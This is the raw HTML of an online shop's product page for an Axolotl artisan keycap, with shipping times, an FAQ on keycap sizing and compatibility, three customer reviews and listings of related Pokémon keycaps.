<p style="text-align: left"><b>2- Shipping time:</b></p>
<table class=" alignleft" style="border-style: groove">
<tbody>
<tr>
<td style="border-style: groove;text-align: justify"><b>United States</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">8 -15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Canada</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">12 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>United Kingdom</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Australia &amp; New Zealand</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>European Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">10 - 15 business days</span></td>
</tr>
<tr>
<td style="border-style: groove;text-align: justify"><b>Other Countries</b></td>
<td style="border-style: groove;text-align: justify"><span style="font-weight: 400">15 - 20 business days</span></td>
</tr>
</tbody>
</table>
</div>
				</div>
										<div class="tab">
					<label class="tab-label">Frequently Asked Questions</label>
					<div class="tab-content">
						<div class="questions__list tabs">
															<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>How do I measure my spacebar size?</span></span></label>
									<div class="tab-content">To determine your spacebar size, you need to measure the length of the spacebar keycap in millimeters and divide it by 19. This will give you the unit size of your spacebar. For example, if your spacebar is 114 mm long, then your spacebar size is 114/19 = 6u. Our spacebar size ranges from 5.57u to 7u, so you can choose the one that fits your keyboard best.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span> How do I know if your keycaps fit my mechanical keyboard?</span></span></label>
									<div class="tab-content">Our keycaps are compatible with Cherry MX switches &amp; clones in terms of switch types and SA/OEM in terms of keycap profile. These are the most common and popular types of switches and profiles in the mechanical keyboard market.

However, some keyboards may have different layouts or sizes that may not match our keycaps. To provide you with better support, kindly email us with your keyboard model and we will check the compatibility for you.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is a &quot;keyboard profile&quot;?</span></span></label>
									<div class="tab-content">A "keybcap profile" typically refers to the physical shape or design of a keyboard, particularly the arrangement and height of the keys. Different keyboard profiles can affect the typing experience and ergonomics, with common profiles including flat, low-profile, and sculpted designs. Additionally, in the context of mechanical keyboards, "keyboard profile" may also refer to the shape of the keycaps, such as OEM, Cherry, DSA, SA, or other profiles, each offering different keycap heights and shapes.</div>
								</div>
																<div class="tab">
									<label class="tab-label"><span><svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><span>What is the estimated custom time?</span></span></label>
									<div class="tab-content">For custom orders such as Pokémon keycaps, custom night lights or wrist rests, the processing time extends to 3 to 4 weeks.</div>
								</div>
														</div>
					</div>
				</div>
			
		</div>
		<div class="popup-ques">
			<label>You have a question</label>
			<button class='btn'>Write your question</button>
			<div class="modal">
				<div class="modal-content">
					<span class="close">&times;</span>
					<div class="contact__form"><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form</legend>        <span style="display: none !important;"><input type="checkbox"
                name="item__1__fluent_checkme_"
                value="1" style="display:none !important;" tabindex="-1" aria-hidden="true"></span>
        <input type='hidden' name='__fluent_form_embded_post_id' value='7747' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="f89047e2d5" /><input type="hidden" name="_wp_http_referer" value="/axolotl-artisan-keycap/?add-to-cart=19427" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email " data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class='ff-el-input--content'><textarea aria-invalid="false" aria-required=true name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Content questions" rows="4" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style" >Submit</button></div>		<div id="cf-turnstile-fluent-3711728985"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="fluent-form-1"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-fluent-3711728985"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-fluent-3711728985"), turnstile.render("#cf-turnstile-fluent-3711728985", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-fluent-3711728985">
		</fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>        <script type="text/javascript">
            window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                    </script>
        </div>
				</div>
			</div>
		</div>
			</div>

	<div id="reviews" class="woocommerce-Reviews">
	<div id="comments" class="custom-comment">
		<h2 class="woocommerce-Reviews-title">
						 <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/start.png" width="14" height="14"></noscript>
			<span class="text">Reviews</span>
			<span class="count">3</span>
		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-1207">

	<div id="comment-1207" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/28e299d8c7b8fd9a68b7b9e3fd9caa45?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/28e299d8c7b8fd9a68b7b9e3fd9caa45?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/28e299d8c7b8fd9a68b7b9e3fd9caa45?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/28e299d8c7b8fd9a68b7b9e3fd9caa45?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Manthey </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-08-01T03:46:48-04:00">August 1, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Incredible attention to detail, highly recommend as both an art piece and a durable keycap. The Axolotl in the keycap was clear and I was happy that the product met my expectations.</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-08-01T03:46:48-04:00">August 1, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-6532">

	<div id="comment-6532" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/0ee2d399f4d197aa88e0a29c3869bfe0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/0ee2d399f4d197aa88e0a29c3869bfe0?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/0ee2d399f4d197aa88e0a29c3869bfe0?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ee2d399f4d197aa88e0a29c3869bfe0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Hunter </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-12-02T06:29:00-05:00">December 2, 2022</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>They are so beautiful looking and cant wait to see my brothers face when he opens them for Christmas!</p>
</div>				<time class="woocommerce-review__published-date" datetime="2022-12-02T06:29:00-05:00">December 2, 2022</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-23222">

	<div id="comment-23222" class="comment_container">

		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d3bc238d436f2ed1a1ffc8790932bce9?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d3bc238d436f2ed1a1ffc8790932bce9?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d3bc238d436f2ed1a1ffc8790932bce9?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3bc238d436f2ed1a1ffc8790932bce9?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/></noscript>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Someone </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-03-27T09:42:31-04:00">March 27, 2024</time>
	</p>

<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%"></span></div><div class="description"><p>Took extremely long time to arrive but when it did arrive it had very nice finish and looks beautiful also so it's good</p>
</div>				<time class="woocommerce-review__published-date" datetime="2024-03-27T09:42:31-04:00">March 27, 2024</time>
				<div class="kt-reviews-image-container"></div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E"width="14" height="14" data-lazy-src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"><noscript><img src="https://hirosarts.com/wp-content/themes/hirosart/images/pen.png"width="14" height="14"></noscript><span>Add your review</span></span><form enctype="multipart/form-data" action="https://hirosarts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p>	<div class="wcpr-comment-form-images">
		<label for="wcpr_image_upload">
			Choose pictures (maxsize: 2000kB, max files: 2)		</label>
		<div class="wcpr-input-file-container">
			<div class="wcpr-input-file-wrap">
				<input type="file" name="wcpr_image_upload[]" id="wcpr_image_upload" class="wcpr_image_upload" multiple accept=".jpg, .jpeg, .png, .bmp, .webp, .gif"/>
				<div class="wcpr-selected-image-container"></div>
			</div>
		</div>
	</div>
	<p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" placeholder="Your name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" placeholder="Your email" type="email" value="" size="30" required /></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3190090184"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3190090184"), turnstile.render("#cf-turnstile-c-3190090184", {sitekey:"0x4AAAAAAAyB6C9XX1n02JxH"})); }, 0); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-3190090184" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAAyB6C9XX1n02JxH" data-theme="light" data-language="auto" data-appearance="always" data-size="normal" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Add review" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='7747' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="9ef643017b" /><input type="hidden" name="_wp_http_referer" value="/axolotl-artisan-keycap/?add-to-cart=19427" /></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="wccpf_fields_tab_tab" id="tab-title-wccpf_fields_tab" role="tab" aria-controls="tab-wccpf_fields_tab">
					<a href="#tab-wccpf_fields_tab">
											</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wccpf_fields_tab panel entry-content wc-tab" id="tab-wccpf_fields_tab" role="tabpanel" aria-labelledby="tab-title-wccpf_fields_tab">
				<style>li.wccpf_fields_tab_tab {display: none !important;}</style>			</div>
		
			</div>

<section class="best-sellers">
	<div class="container">
		<h2 class="title">Recently Viewed Products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/axolotl-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/06/Axolotl-artisan-keycap-12.jpg?w=516 1920w"
					width="258" height="258"
					alt="Axolotl artisan keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/axolotl-artisan-keycap/">Axolotl artisan keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(3)</span>
					</div>
								<div class="price-product"><del>&#36;35.00</del> <ins>&#36;14.99</ins><div class="custom_sale_amount"><span class="sale_amount">Save 57%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="7747" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/axolotl-artisan-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
<section class="best-sellers">
	<div class="container">
		<h2 class="title">Related products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=516 1920w"
					width="258" height="258"
					alt="Creepy White Gengar Pokémon Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/">Creepy White Gengar Pokémon Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53767" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/">Pikachu Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(3)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53756" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53756" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=516 1920w"
					width="258" height="258"
					alt="Jirachi Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/">Jirachi Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53743" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53743" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=516 1920w"
					width="258" height="258"
					alt="Gengar &#038; Pikachu Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/">Gengar &#038; Pikachu Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53739" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/">Pikachu &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53735" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=516 1920w"
					width="258" height="258"
					alt="Charmander &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/">Charmander &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
